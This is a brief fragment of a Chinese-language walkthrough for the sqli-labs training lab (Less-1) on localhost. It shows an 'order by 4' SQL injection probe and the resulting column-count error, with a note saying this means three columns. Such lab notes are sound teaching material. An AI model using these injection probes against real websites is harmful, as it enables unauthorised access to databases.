 http://127.0.0.1/sqli-labs/Less-1/
?id=1' order by 4 --+
order by 4排序报错，说明只有3行。之后的搜索都要搜3行，用数字代替即可。
Enable Post data
Enable Referrer
Welcome Dhakkan
Unknown column '4' in 'order clause'